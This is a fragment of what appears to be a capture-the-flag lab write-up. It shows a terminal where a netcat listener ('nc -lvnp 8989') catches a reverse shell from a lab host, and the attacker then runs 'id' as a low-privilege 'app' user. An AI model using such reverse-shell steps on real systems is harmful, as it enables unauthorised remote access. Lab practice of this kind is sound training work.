 ┌──(root㉿vbox)-[/tmp]
└─# nc -lvnp 8989
listening on [any] 8989 ...
id
connect to [10.10.14.14] from (UNKNOWN) [10.10.11.74] 48790
sh: 0: can't access tty; job control turned off
$ uid=1001(app) gid=1001(app) groups=1001(app)
$ id
uid=1001(app) gid=1001(app) groups=1001(app)
$